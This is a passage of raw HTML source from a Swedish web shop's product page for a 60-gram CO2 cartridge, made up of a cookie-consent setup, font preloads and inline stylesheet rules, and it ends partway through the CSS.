

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baltic.se/produkt/co2-patron-60-gram/
body_size: 130401
content:
<!doctype html>
<html lang="sv-SE">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://baltic.se/xmlrpc.php">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#1b1b1b" />
    <meta name="msapplication-TileColor" content="#1b1b1b" />
    <script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="98d3abac-795e-4fd3-ba3c-346f88fef234"
							data-blockingmode="auto"
	></script>
<title>CO2&#x2d;Patron 60 Gram &#x2d; Baltic</title><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n4&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n7&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n8&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n5&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&#038;primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--drawer-width:480px;--neg-drawer-width:calc(var(--drawer-width)*-1)}:where(.wc-block-mini-cart__badge){background-color:transparent;color:transparent}:where(.wp-block-woocommerce-mini-cart-contents){background:#fff}:where(div[data-block-name="woocommerce/legacy-template"]){margin-left:auto;margin-right:auto;max-width:1000px}:where(.products-block-post-template .wp-block-post)>*{margin-bottom:.75rem;margin-top:0}:where(.editor-styles-wrapper .products-block-post-template .wp-block-post)>*>*{margin-bottom:0;margin-top:0}:where(.wc-block-product-template .wc-block-product)>*{margin-bottom:.75rem;margin-top:0}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:23px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:37px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.wp-block-columns.is-layout-flex){gap:2em}.wpml-ls-flag{display:inline-block}span.price{display:block;margin:0 0 1.714285714rem}.popover{min-width:350px}.popover-header{display:table;width:100%;max-width:100%}.popover-body{padding:0}.popover-body table tbody td{background:#fff!important;vertical-align:middle}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem;color:#212529}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,th,tr{border-color:inherit;border-style:solid;border-width:0}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, .05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, .1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, .075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.loading{height:50px;position:relative}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:var(--wpr-bg-0dd1c0dd-01c8-4926-ba3f-d77ad4525839)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:var(--wpr-bg-4d62fb93-bb11-4935-8f7b-9077af5f5f9a) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:var(--wpr-bg-16b69126-abf3-43e9-b6b3-6a1d6e27f5c1)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:var(--wpr-bg-8070c578-d358-4dfa-ad6d-342f3a4c5a33) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu{transition:none;border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary:before{display:none}#mega-menu-wrap-primary{border-radius:0}#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus{outline:#109cde solid 3px;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary{visibility:visible;text-align:left;padding:0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-primary #mega-menu-primary p{margin-bottom:10px}#mega-menu-wrap-primary #mega-menu-primary img,#mega-menu-wrap-primary #mega-menu-primary input{max-width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:1450px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#000;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js 